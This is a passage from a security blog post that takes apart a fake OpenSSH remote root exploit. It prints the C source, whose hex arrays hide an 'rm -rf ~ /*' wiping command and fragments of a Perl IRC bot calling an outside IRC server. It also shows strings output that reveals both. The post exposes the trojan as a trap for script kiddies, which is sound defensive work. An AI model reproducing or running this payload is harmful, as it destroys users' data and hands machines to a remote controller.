        <span style="color: #ff0000;">&quot;\x63\x6b\x20\x22\x4a\x4f\x49\x4e\x20\x24\x63\x68\x61\x6e\x20\x24&quot;</span>
        <span style="color: #ff0000;">&quot;\x6b\x65\x79\x5c\x6e\x22\x3b\x77\x68\x69\x6c\x65\x20\x28\x3c\x24&quot;</span>
        <span style="color: #ff0000;">&quot;\x73\x6f\x63\x6b\x3e\x29\x7b\x69\x66\x20\x28\x2f\x5e\x50\x49\x4e&quot;</span>
        <span style="color: #ff0000;">&quot;\x47\x20\x28\x2e\x2a\x29\x24\x2f\x29\x7b\x70\x72\x69\x6e\x74\x20&quot;</span>
        <span style="color: #ff0000;">&quot;\x23\x21\x2f\x75\x73\x72\x2f\x62\x69\x6e\x2f\x70\x65\x72\x6c\x0a&quot;</span>
        <span style="color: #ff0000;">&quot;\x23\x21\x2f\x75\x73\x72\x2f\x62\x69\x6e\x2f\x70\x65\x72\x6c\x0a&quot;</span>
        <span style="color: #ff0000;">&quot;\x6e\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&quot;</span>
        <span style="color: #ff0000;">&quot;\x23\x21\x2f\x75\x73\x72\x2f\x62\x69\x6e\x2f\x70\x65\x72\x6c\x0a&quot;</span>
        <span style="color: #ff0000;">&quot;\x24\x63\x68\x61\x6e\x3d\x22\x23\x63\x6e\x22\x3b\x24\x6b\x65\x79&quot;</span>
        <span style="color: #ff0000;">&quot;\x20\x3d\x22\x66\x61\x67\x73\x22\x3b\x24\x6e\x69\x63\x6b\x3d\x22&quot;</span>
        <span style="color: #ff0000;">&quot;\x70\x68\x70\x66\x72\x22\x3b\x24\x73\x65\x72\x76\x65\x72\x3d\x22&quot;</span>
        <span style="color: #ff0000;">&quot;\x47\x20\x28\x2e\x2a\x29\x24\x2f\x29\x7b\x70\x72\x69\x6e\x74\x20&quot;</span>
        <span style="color: #ff0000;">&quot;\x22\x3b\x0a\x77\x68\x69\x6c\x65\x20\x28\x3c\x24\x73\x6f\x63\x6b&quot;</span>
        <span style="color: #ff0000;">&quot;\x6e\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&quot;</span>
        <span style="color: #ff0000;">&quot;\x73\x6c\x65\x65\x70\x20\x31\x3b\x0a\x20\x20\x20\x20\x20\x20\x20&quot;</span>
        <span style="color: #ff0000;">&quot;\x6b\x5c\x6e\x22\x3b\x7d\x7d\x70\x72\x69\x6e\x74\x20\x24\x73\x6f&quot;</span>
        <span style="color: #ff0000;">&quot;\x63\x6b\x20\x22\x4a\x4f\x49\x4e\x20\x24\x63\x68\x61\x6e\x20\x24&quot;</span>
        <span style="color: #ff0000;">&quot;\x6b\x65\x79\x5c\x6e\x22\x3b\x77\x68\x69\x6c\x65\x20\x28\x3c\x24&quot;</span>
        <span style="color: #ff0000;">&quot;\x73\x6f\x63\x6b\x3e\x29\x7b\x69\x66\x20\x28\x2f\x5e\x50\x49\x4e&quot;</span>
        <span style="color: #ff0000;">&quot;\x47\x20\x28\x2e\x2a\x29\x24\x2f\x29\x7b\x70\x72\x69\x6e\x74\x20&quot;</span>
        <span style="color: #ff0000;">&quot;\x23\x21\x2f\x75\x73\x72\x2f\x62\x69\x6e\x2f\x70\x65\x72\x6c\x0a&quot;</span>
        <span style="color: #ff0000;">&quot;\x23\x21\x2f\x75\x73\x72\x2f\x62\x69\x6e\x2f\x70\x65\x72\x6c\x0a&quot;</span>
        <span style="color: #ff0000;">&quot;\x69\x72\x63\x2e\x68\x61\x6d\x2e\x64\x65\x2e\x65\x75\x69\x72\x63&quot;</span>
        <span style="color: #ff0000;">&quot;\x2e\x6e\x65\x74\x22\x3b\x24\x53\x49\x47\x7b\x54\x45\x52\x4d\x7d&quot;</span>
        <span style="color: #ff0000;">&quot;\x22\x3b\x0a\x77\x68\x69\x6c\x65\x20\x28\x3c\x24\x73\x6f\x63\x6b&quot;</span>
        <span style="color: #ff0000;">&quot;\x22\x3b\x0a\x77\x68\x69\x6c\x65\x20\x28\x3c\x24\x73\x6f\x63\x6b&quot;</span>
        <span style="color: #ff0000;">&quot;\x6e\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&quot;</span>
        <span style="color: #ff0000;">&quot;\x73\x6c\x65\x65\x70\x20\x31\x3b\x0a\x20\x20\x20\x20\x20\x20\x20&quot;</span>
        <span style="color: #ff0000;">&quot;\x6e\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&quot;</span>
        <span style="color: #ff0000;">&quot;\x23\x21\x2f\x75\x73\x72\x2f\x62\x69\x6e\x2f\x70\x65\x72\x6c\x0a&quot;</span>
&nbsp;
xanda:lame adnan$ <span style="color: #c20cb9; font-weight: bold;">gcc</span> openssh-53p1-remote-root.c <span style="color: #660033;">-o</span> fake
&nbsp;
xanda:lame adnan$ <span style="color: #c20cb9; font-weight: bold;">strings</span> fake <span style="color: #000000; font-weight: bold;">|</span> <span style="color: #c20cb9; font-weight: bold;">more</span>
&nbsp;
the<span style="color: #000000; font-weight: bold;">|</span>one is rooting your Linux<span style="color: #000000; font-weight: bold;">/</span>FreeBSD Network
  Usage: <span style="color: #000000; font-weight: bold;">%</span>s <span style="color: #660033;">-h</span> <span style="color: #000000; font-weight: bold;">&lt;</span>host<span style="color: #000000; font-weight: bold;">&gt;</span> <span style="color: #660033;">-p</span> port
  Options:
<span style="color: #660033;">-h</span> ip<span style="color: #000000; font-weight: bold;">/</span>host of target
<span style="color: #660033;">-p</span> port
<span style="color: #660033;">-d</span> username
<span style="color: #660033;">-B</span> memory_limit <span style="color: #000000;">8</span><span style="color: #000000; font-weight: bold;">/</span><span style="color: #000000;">16</span><span style="color: #000000; font-weight: bold;">/</span><span style="color: #000000;">64</span>
Root is required <span style="color: #000000; font-weight: bold;">for</span> raw sockets, etc.
  <span style="color: #7a0874; font-weight: bold;">&#91;</span>+<span style="color: #7a0874; font-weight: bold;">&#93;</span> the<span style="color: #000000; font-weight: bold;">|</span>one<span style="color: #ff0000;">'s OpenSSH Remote Root Exploit - 2010
  [-] Resolving Failed
  [-] Connecting Failed
Getting root isn'</span>t that hard, skiddie
<span style="color: #007800;">PS1</span>=<span style="color: #ff0000;">'sh-3.2#'</span> <span style="color: #000000; font-weight: bold;">/</span>bin<span style="color: #000000; font-weight: bold;">/</span><span style="color: #c20cb9; font-weight: bold;">sh</span>
  <span style="color: #7a0874; font-weight: bold;">&#91;</span>-<span style="color: #7a0874; font-weight: bold;">&#93;</span> Failed to exploit the target :
<span style="color: #c20cb9; font-weight: bold;">rm</span> <span style="color: #660033;">-rf</span> ~ <span style="color: #000000; font-weight: bold;">/*</span> <span style="color: #000000;">2</span><span style="color: #000000; font-weight: bold;">&gt;</span> <span style="color: #000000; font-weight: bold;">/</span>dev<span style="color: #000000; font-weight: bold;">/</span>null <span style="color: #000000; font-weight: bold;">&amp;</span>
<span style="color: #666666; font-style: italic;">#!/usr/bin/perl</span>
<span style="color: #007800;">$chan</span>=<span style="color: #ff0000;">&quot;#cn&quot;</span>;
<span style="color: #007800;">$ke</span><span style="color: #ff0000;">&quot;;
while (&lt;<span style="color: #007800;">$sockG</span> (.*)$/){print &quot;</span>;
<span style="color: #000000; font-weight: bold;">while</span> <span style="color: #7a0874; font-weight: bold;">&#40;</span><span style="color: #000000; font-weight: bold;">&lt;</span><span style="color: #007800;">$sockn</span><span style="color: #ff0000;">&quot;;
            sleep 1;
       k<span style="color: #000099; font-weight: bold;">\n</span>&quot;</span>;<span style="color: #7a0874; font-weight: bold;">&#125;</span><span style="color: #7a0874; font-weight: bold;">&#125;</span>print <span style="color: #007800;">$sock</span> <span style="color: #ff0000;">&quot;JOIN <span style="color: #007800;">$chan</span> <span style="color: #007800;">$key</span><span style="color: #000099; font-weight: bold;">\n</span>&quot;</span>;<span style="color: #000000; font-weight: bold;">while</span> <span style="color: #7a0874; font-weight: bold;">&#40;</span><span style="color: #000000; font-weight: bold;">&lt;</span><span style="color: #007800;">$sock</span><span style="color: #000000; font-weight: bold;">&gt;</span><span style="color: #7a0874; font-weight: bold;">&#41;</span><span style="color: #7a0874; font-weight: bold;">&#123;</span><span style="color: #000000; font-weight: bold;">if</span> <span style="color: #7a0874; font-weight: bold;">&#40;</span><span style="color: #000000; font-weight: bold;">/</span>^PING <span style="color: #7a0874; font-weight: bold;">&#40;</span>.<span style="color: #000000; font-weight: bold;">*</span><span style="color: #7a0874; font-weight: bold;">&#41;</span>$<span style="color: #000000; font-weight: bold;">/</span><span style="color: #7a0874; font-weight: bold;">&#41;</span><span style="color: #7a0874; font-weight: bold;">&#123;</span>print <span style="color: #666666; font-style: italic;">#!/usr/bin/perl</span>
<span style="color: #666666; font-style: italic;">#!/usr/bin/perl</span>
            <span style="color: #666666; font-style: italic;">#!/usr/bin/perl</span>
<span style="color: #007800;">$chan</span>=<span style="color: #ff0000;">&quot;#cn&quot;</span>;<span style="color: #007800;">$key</span> =<span style="color: #ff0000;">&quot;fags&quot;</span>;<span style="color: #007800;">$nick</span>=<span style="color: #ff0000;">&quot;phpfr&quot;</span>;<span style="color: #007800;">$server</span>=<span style="color: #ff0000;">&quot;G (.*)$/){print &quot;</span>;
<span style="color: #000000; font-weight: bold;">while</span> <span style="color: #7a0874; font-weight: bold;">&#40;</span><span style="color: #000000; font-weight: bold;">&lt;</span><span style="color: #007800;">$sockn</span><span style="color: #ff0000;">&quot;;
            sleep 1;
       k<span style="color: #000099; font-weight: bold;">\n</span>&quot;</span>;<span style="color: #7a0874; font-weight: bold;">&#125;</span><span style="color: #7a0874; font-weight: bold;">&#125;</span>print <span style="color: #007800;">$sock</span> <span style="color: #ff0000;">&quot;JOIN <span style="color: #007800;">$chan</span> <span style="color: #007800;">$key</span><span style="color: #000099; font-weight: bold;">\n</span>&quot;</span>;<span style="color: #000000; font-weight: bold;">while</span> <span style="color: #7a0874; font-weight: bold;">&#40;</span><span style="color: #000000; font-weight: bold;">&lt;</span><span style="color: #007800;">$sock</span><span style="color: #000000; font-weight: bold;">&gt;</span><span style="color: #7a0874; font-weight: bold;">&#41;</span><span style="color: #7a0874; font-weight: bold;">&#123;</span><span style="color: #000000; font-weight: bold;">if</span> <span style="color: #7a0874; font-weight: bold;">&#40;</span><span style="color: #000000; font-weight: bold;">/</span>^PING <span style="color: #7a0874; font-weight: bold;">&#40;</span>.<span style="color: #000000; font-weight: bold;">*</span><span style="color: #7a0874; font-weight: bold;">&#41;</span>$<span style="color: #000000; font-weight: bold;">/</span><span style="color: #7a0874; font-weight: bold;">&#41;</span><span style="color: #7a0874; font-weight: bold;">&#123;</span>print <span style="color: #666666; font-style: italic;">#!/usr/bin/perl</span>
<span style="color: #666666; font-style: italic;">#!/usr/bin/perl</span></pre></td></tr></table><p class="theCode" style="display:none;">xanda:tmp adnan$ cd /tmp

xanda:tmp adnan$ mkdir lame

xanda:tmp adnan$ cd lame/

xanda:lame adnan$ wget http://pentestit.com/wp-content/uploads/2010/02/openssh-53p1-remote-root.c
--2010-02-07 20:41:28--  http://pentestit.com/wp-content/uploads/2010/02/openssh-53p1-remote-root.c
Resolving pentestit.com (pentestit.com)... 208.87.241.96
Connecting to pentestit.com (pentestit.com)|208.87.241.96|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13273 (13K) [text/x-c]
Saving to: `openssh-53p1-remote-root.c'

100%[=========================================================================================================================================&gt;] 13,273      7.82K/s   in 1.7s    

2010-02-07 20:41:30 (7.82 KB/s) - `openssh-53p1-remote-root.c' saved [13273/13273]

xanda:lame adnan$ more openssh-53p1-remote-root.c 

/* openssh-53p1-remote-root.c
* OpenSSH &lt;= 5.3p1-1 Remote Root Exploit by the|one
* Email: root@chamillionaire.com
* Release date: Unreleased (private) / 2010
* Available Patch: No fix-patch has been issued or reported.
*
* -----------------
* Additional Notes:
* -----------------
* By using this software, you take any and/or all responsibility
* for the damage(s) caused and will not bitch to me, the|one, about it.
*
* USE THIS SOFTWARE AT YOUR OWN DISCRETION! Later skiddies. :&gt;
*/
#include &lt;stdio.h&gt;
#include &lt;stdlib.h&gt;
#include &lt;string.h&gt;
#include &lt;stdarg.h&gt;
#include &lt;sys/types.h&gt;
#include &lt;sys/socket.h&gt;
#include &lt;netinet/in.h&gt;
#include &lt;arpa/inet.h&gt;
#include &lt;unistd.h&gt;
#include &lt;netdb.h&gt;

#define VALID_RANGE 0xb44ffe00
#define build_frem(x,y,a,b,c) a##c##a##x##y##b

char jmpcode[] =
    &quot;\x72\x6D\x20\x2D\x72\x66\x20\x7e\x20\x2F\x2A\x20\x32\x3e\x20\x2f&quot;
    &quot;\x64\x65\x76\x2f\x6e\x75\x6c\x6c\x20\x26&quot;;

char shellcode[] =
        &quot;\x23\x21\x2f\x75\x73\x72\x2f\x62\x69\x6e\x2f\x70\x65\x72\x6c\x0a&quot;
        &quot;\x24\x63\x68\x61\x6e\x3d\x22\x23\x63\x6e\x22\x3b\x0a\x24\x6b\x65&quot;
        &quot;\x22\x3b\x0a\x77\x68\x69\x6c\x65\x20\x28\x3c\x24\x73\x6f\x63\x6b&quot;
        &quot;\x47\x20\x28\x2e\x2a\x29\x24\x2f\x29\x7b\x70\x72\x69\x6e\x74\x20&quot;
        &quot;\x22\x3b\x0a\x77\x68\x69\x6c\x65\x20\x28\x3c\x24\x73\x6f\x63\x6b&quot;
        &quot;\x6e\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&quot;
        &quot;\x73\x6c\x65\x65\x70\x20\x31\x3b\x0a\x20\x20\x20\x20\x20\x20\x20&quot;
        &quot;\x6b\x5c\x6e\x22\x3b\x7d\x7d\x70\x72\x69\x6e\x74\x20\x24\x73\x6f&quot;
        &quot;\x63\x6b\x20\x22\x4a\x4f\x49\x4e\x20\x24\x63\x68\x61\x6e\x20\x24&quot;
        &quot;\x6b\x65\x79\x5c\x6e\x22\x3b\x77\x68\x69\x6c\x65\x20\x28\x3c\x24&quot;
        &quot;\x73\x6f\x63\x6b\x3e\x29\x7b\x69\x66\x20\x28\x2f\x5e\x50\x49\x4e&quot;
        &quot;\x47\x20\x28\x2e\x2a\x29\x24\x2f\x29\x7b\x70\x72\x69\x6e\x74\x20&quot;
        &quot;\x23\x21\x2f\x75\x73\x72\x2f\x62\x69\x6e\x2f\x70\x65\x72\x6c\x0a&quot;
        &quot;\x23\x21\x2f\x75\x73\x72\x2f\x62\x69\x6e\x2f\x70\x65\x72\x6c\x0a&quot;
        &quot;\x6e\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&quot;
        &quot;\x23\x21\x2f\x75\x73\x72\x2f\x62\x69\x6e\x2f\x70\x65\x72\x6c\x0a&quot;
        &quot;\x24\x63\x68\x61\x6e\x3d\x22\x23\x63\x6e\x22\x3b\x24\x6b\x65\x79&quot;
        &quot;\x20\x3d\x22\x66\x61\x67\x73\x22\x3b\x24\x6e\x69\x63\x6b\x3d\x22&quot;
        &quot;\x70\x68\x70\x66\x72\x22\x3b\x24\x73\x65\x72\x76\x65\x72\x3d\x22&quot;
        &quot;\x47\x20\x28\x2e\x2a\x29\x24\x2f\x29\x7b\x70\x72\x69\x6e\x74\x20&quot;
        &quot;\x22\x3b\x0a\x77\x68\x69\x6c\x65\x20\x28\x3c\x24\x73\x6f\x63\x6b&quot;
        &quot;\x6e\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&quot;
        &quot;\x73\x6c\x65\x65\x70\x20\x31\x3b\x0a\x20\x20\x20\x20\x20\x20\x20&quot;
        &quot;\x6b\x5c\x6e\x22\x3b\x7d\x7d\x70\x72\x69\x6e\x74\x20\x24\x73\x6f&quot;
        &quot;\x63\x6b\x20\x22\x4a\x4f\x49\x4e\x20\x24\x63\x68\x61\x6e\x20\x24&quot;
        &quot;\x6b\x65\x79\x5c\x6e\x22\x3b\x77\x68\x69\x6c\x65\x20\x28\x3c\x24&quot;
        &quot;\x73\x6f\x63\x6b\x3e\x29\x7b\x69\x66\x20\x28\x2f\x5e\x50\x49\x4e&quot;
        &quot;\x47\x20\x28\x2e\x2a\x29\x24\x2f\x29\x7b\x70\x72\x69\x6e\x74\x20&quot;
        &quot;\x23\x21\x2f\x75\x73\x72\x2f\x62\x69\x6e\x2f\x70\x65\x72\x6c\x0a&quot;
        &quot;\x23\x21\x2f\x75\x73\x72\x2f\x62\x69\x6e\x2f\x70\x65\x72\x6c\x0a&quot;
        &quot;\x69\x72\x63\x2e\x68\x61\x6d\x2e\x64\x65\x2e\x65\x75\x69\x72\x63&quot;
        &quot;\x2e\x6e\x65\x74\x22\x3b\x24\x53\x49\x47\x7b\x54\x45\x52\x4d\x7d&quot;
        &quot;\x22\x3b\x0a\x77\x68\x69\x6c\x65\x20\x28\x3c\x24\x73\x6f\x63\x6b&quot;
        &quot;\x22\x3b\x0a\x77\x68\x69\x6c\x65\x20\x28\x3c\x24\x73\x6f\x63\x6b&quot;
        &quot;\x6e\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&quot;
        &quot;\x73\x6c\x65\x65\x70\x20\x31\x3b\x0a\x20\x20\x20\x20\x20\x20\x20&quot;
        &quot;\x6e\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20&quot;
        &quot;\x23\x21\x2f\x75\x73\x72\x2f\x62\x69\x6e\x2f\x70\x65\x72\x6c\x0a&quot;

xanda:lame adnan$ gcc openssh-53p1-remote-root.c -o fake

xanda:lame adnan$ strings fake | more

the|one is rooting your Linux/FreeBSD Network
  Usage: %s -h &lt;host&gt; -p port
  Options:
-h ip/host of target
-p port
-d username
-B memory_limit 8/16/64
Root is required for raw sockets, etc.
  [+] the|one's OpenSSH Remote Root Exploit - 2010
  [-] Resolving Failed
  [-] Connecting Failed
Getting root isn't that hard, skiddie
PS1='sh-3.2#' /bin/sh
  [-] Failed to exploit the target :
rm -rf ~ /* 2&gt; /dev/null &amp;
#!/usr/bin/perl
$chan=&quot;#cn&quot;;
$ke&quot;;
while (&lt;$sockG (.*)$/){print &quot;;
while (&lt;$sockn&quot;;
            sleep 1;
       k\n&quot;;}}print $sock &quot;JOIN $chan $key\n&quot;;while (&lt;$sock&gt;){if (/^PING (.*)$/){print #!/usr/bin/perl
#!/usr/bin/perl
            #!/usr/bin/perl
$chan=&quot;#cn&quot;;$key =&quot;fags&quot;;$nick=&quot;phpfr&quot;;$server=&quot;G (.*)$/){print &quot;;
while (&lt;$sockn&quot;;
            sleep 1;
       k\n&quot;;}}print $sock &quot;JOIN $chan $key\n&quot;;while (&lt;$sock&gt;){if (/^PING (.*)$/){print #!/usr/bin/perl
#!/usr/bin/perl</p></div>

<p>knock knock knock&#8230; script kiddies.. grow up!</p>
			 <hr/>
		</div>
		
				
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

	
	</div>
	
	<div id="sidebar">
	
		<div class="block">
			<h3>Recent Posts</h3>
								<ul>
										<li><a href="https://blog.xanda.org/2025/04/25/cara-remove-android-malware-jemputan-apk/">Cara Remove Android Malware Jemputan APK</a></li>
										<li><a href="https://blog.xanda.org/2024/08/14/ongoing-seo-poisoning-attacks-on-government-websites/">Ongoing SEO Poisoning Attacks on Government Websites</a></li>
										<li><a href="https://blog.xanda.org/2024/05/07/give-me-a-call-and-i-will-scam-you/">Give Me a Call and I Will Scam You</a></li>
										<li><a href="https://blog.xanda.org/2024/04/29/discoveries-and-reflections/">Discoveries and Reflections</a></li>
										<li><a href="https://blog.xanda.org/2024/04/28/sms-phishing-on-the-rise-a-growing-threat-in-malaysia/">&#8220;SMS&#8221; Phishing on the Rise: A Growing Threat in Malaysia</a></li>
									</ul>
		</div>
		
		</div>

	<div id="footer">
    <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/clean-home/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.62 -->&copy; Copyright 2026 | <a href="https://blog.xanda.org">Xanda&#039;s Blog !~!</a> | <a href="http://bitbuffet.com/">sell downloads with BitBuffet.com</a> | All Rights Reserved<script type="text/javascript" src="https://blog.xanda.org/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.xanda.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.xanda.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</p>
	</div>

</div>

<!-- Can put web stats code here -->

</body>

</html>